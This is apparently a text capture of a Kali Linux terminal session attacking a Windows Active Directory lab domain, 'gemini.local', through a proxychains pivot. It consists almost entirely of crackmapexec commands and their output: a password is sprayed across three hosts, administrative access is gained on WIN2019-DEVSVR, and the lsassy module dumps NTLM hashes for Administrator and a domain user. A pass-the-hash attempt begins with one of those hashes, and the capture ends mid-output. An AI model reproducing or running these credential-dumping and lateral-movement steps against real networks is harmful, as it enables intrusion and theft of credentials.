 ojk — root@kali: ~/ad — ssh root@192.168.10.121 — 191×48
~ — root@kali: ~/ad — ssh root@192.168.10.121
~ — root@kali: ~/ad — ssh root@192.168.10.121
~ — root@kali: ~/ad — ssh root@192.168.10.121 +
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  192.168.10.140:445 [proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.10:445 [proxychains] Strict chain  ...  127.0.0.1:1081
 ...  10.10.10.12:445  ...  OK
 ...  OK
 ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  192.168.10.140:445 [proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.10:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.12:445  ...  OK
 ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  192.168.10.140:135 [proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.10:135 [proxychains] Strict chain  ...  127.0.0.1:1081
 ...  10.10.10.12:135  ...  OK
 ...  OK
 ...  OK
SMB         10.10.10.10     445    WIN2019-DC01     [*] Windows 10.0 Build 17763 x64 (name:WIN2019-DC01) (domain:gemini.local) (signing:True) (SMBv1:False)
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.10:445  ...  OK
SMB         192.168.10.140  445    WIN10-WRKSTN01   [*] Windows 10.0 Build 19041 x64 (name:WIN10-WRKSTN01) (domain:gemini.local) (signing:False) (SMBv1:False)
SMB         10.10.10.12     445    WIN2019-DEVSVR   [*] Windows 10.0 Build 17763 x64 (name:WIN2019-DEVSVR) (domain:gemini.local) (signing:False) (SMBv1:False)
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.10:445  ...  OK
SMB         10.10.10.10     445    WIN2019-DC01     [+] gemini.local\svc-mssql:DatabaseTestUser1234!
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  192.168.10.140:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  192.168.10.140:445  ...  OK
SMB         192.168.10.140  445    WIN10-WRKSTN01   [+] gemini.local\svc-mssql:DatabaseTestUser1234!
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.12:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.12:445  ...  OK
SMB         10.10.10.12     445    WIN2019-DEVSVR   [+] gemini.local\svc-mssql:DatabaseTestUser1234! (Pwn3d!)
┌──(root㉿kali)-[~/ad]
└─# proxychains crackmapexec smb 10.10.10.12 -u svc-mssql -p "DatabaseTestUser1234!" -M lsassy
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.12:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.12:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.12:135  ...  OK
SMB         10.10.10.12     445    WIN2019-DEVSVR   [*] Windows 10.0 Build 17763 x64 (name:WIN2019-DEVSVR) (domain:gemini.local) (signing:False) (SMBv1:False)
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.12:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.12:445  ...  OK
SMB         10.10.10.12     445    WIN2019-DEVSVR   [+] gemini.local\svc-mssql:DatabaseTestUser1234! (Pwn3d!)
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.12:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.10.10.12:445  ...  OK
LSASSY      10.10.10.12     445    WIN2019-DEVSVR   WIN2019-DEVSVR\Administrator 986ced7b028e25984c4e2ad171d9ded5
LSASSY      10.10.10.12     445    WIN2019-DEVSVR   GEMINI\ricky.choo 58a478135a93ac3bf058a5ea0e8fdb71
┌──(root㉿kali)-[~/ad]
└─# proxychains crackmapexec smb 10.10.10.12 -u ricky.choo -H 58a478135a93ac3bf058a5ea0e8fdb71 -M lsassy
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16